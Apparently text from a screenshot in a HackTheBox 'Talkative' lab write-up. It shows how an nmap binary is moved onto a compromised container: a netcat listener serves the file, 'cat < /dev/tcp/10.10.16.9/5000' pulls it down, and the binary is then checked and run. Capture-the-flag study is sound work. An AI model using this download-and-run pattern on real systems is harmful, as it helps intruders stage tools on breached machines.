 root@b06821bbda78:/tmp# cat < /dev/tcp/10.10.16.9/5000 > nmap 2. we then cat the output of /dev/tcp into nmap as
the output file
root@b06821bbda78:/tmp# md5sum nmap integrity check
99d1b866c3eb7dd11a84829abb5a6758  nmap
root@b06821bbda78:/tmp# chmod +x nmap
root@b06821bbda78:/tmp# ./nmap -V nmap good to go
Nmap version 6.49BETA1 ( http://nmap.org )
Platform: x86_64-unknown-linux-gnu
Compiled with: nmap-liblua-5.2.3 openssl-1.0.2c nmap-libpcre-7.6 nmap-libpcap-1.7.3 nmap-libdnet-1.12 ipv6
Compiled without:
Available nsock engines: epoll poll select
root@b06821bbda78:/tmp#
root OmniSl4sh ../htb/talkative/www nc -lvnp 5000 < nmap 1. we first send nmap as the input to our listening
ncat
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::5000
Ncat: Listening on 0.0.0.0:5000
Ncat: Connection from 10.10.11.155.
Ncat: Connection from 10.10.11.155:56128.
root OmniSl4sh ../htb/talkative/www md5sum nmap
99d1b866c3eb7dd11a84829abb5a6758  nmap
root OmniSl4sh ../htb/talkative/www